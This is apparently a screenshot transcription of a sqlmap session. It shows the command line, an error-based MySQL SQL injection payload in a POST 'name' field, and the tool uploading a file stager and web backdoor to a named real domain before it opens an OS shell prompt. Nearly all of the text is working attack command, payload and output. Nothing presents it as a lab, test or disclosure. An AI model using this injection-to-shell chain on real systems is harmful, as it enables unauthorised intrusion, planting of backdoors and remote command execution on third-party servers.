 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r d:\1.txt -p "name" --os-shell v1
---
Place: POST
Parameter: name
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: submit=%e6%b7%bb%e5%8a%a0&action=submit&name=admin' AND (SELECT 446
1 FROM(SELECT COUNT(*),CONCAT(0x7173706971,(SELECT (CASE WHEN (4461=4461) THEN 1
ELSE 0 END)),0x71656d7871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_
SETS GROUP BY x)a) AND 'MlbU'='MlbU&pwd=1
---
[16:17:51] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.5.0
back-end DBMS: MySQL 5.0
[16:17:51] [INFO] going to use a web backdoor for command prompt
[16:17:51] [INFO] fingerprinting the back-end DBMS operating system
[16:17:51] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
[16:17:53] [WARNING] unable to retrieve automatically the web server document ro
ot
what do you want to use for web server document root?
[1] common location(s) '/var/www/' (default)
[2] custom location
[3] custom directory list file
[4] brute force search
> 2
please provide the web server document root: /opt/css/
[16:18:01] [WARNING] unable to retrieve automatically any web server path
[16:18:01] [INFO] trying to upload the file stager on '/opt/css' via LIMIT INTO
OUTFILE technique
[16:18:15] [INFO] heuristics detected web page charset 'ascii'
[16:18:15] [INFO] the file stager has been successfully uploaded on '/opt/css' -
http://yun.lenovo.com:80/tmpuvhbi.php
[16:18:15] [INFO] the backdoor has been successfully uploaded on '/opt/css' - ht
tp://yun.lenovo.com:80
[16:18:15] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>
半: